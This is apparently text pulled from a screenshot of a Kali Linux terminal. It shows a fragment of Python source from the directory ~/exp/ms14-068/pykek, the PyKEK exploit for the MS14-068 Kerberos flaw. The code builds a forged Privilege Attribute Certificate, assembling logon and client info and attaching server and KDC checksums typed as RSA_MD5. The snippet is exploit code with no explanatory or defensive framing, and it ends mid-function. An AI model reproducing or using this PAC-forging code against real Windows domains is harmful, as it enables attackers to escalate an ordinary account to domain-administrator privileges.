 nickyan — root@kali: ~/exp/ms14-068/pykek/kek — ssh root@192.168.0.105 —
~ — root@kali: ~ — ssh root@192.168.0.105
...root@kali: ~/exp/ms14-068 — ssh root@192.168.0.105
~ — root@kali: ~ — ssh root@
# ClientId
buf += logon_time
# NameLength
buf += pack('H', len(user_name) * 2)
# Name
buf += user_name.encode('utf-16le')
return buf
def build_pac(user_realm, user_name, user_sid, logon_time, server_key=(RSA_MD5, None), kdc_key=(RSA_MD5, None)):
logon_time = epoch2filetime(logon_time)
domain_sid, user_id = user_sid.rsplit('-', 1)
user_id = int(user_id)
elements = []
elements.append((PAC_LOGON_INFO, _build_pac_logon_info(domain_sid, user_realm, user_id, user_name, logon_time)))
elements.append((PAC_CLIENT_INFO, _build_pac_client_info(user_name, logon_time)))
elements.append((PAC_SERVER_CHECKSUM, pack('I', server_key[0]) + chr(0)*16))
elements.append((PAC_PRIVSVR_CHECKSUM, pack('I', kdc_key[0]) + chr(0)*16))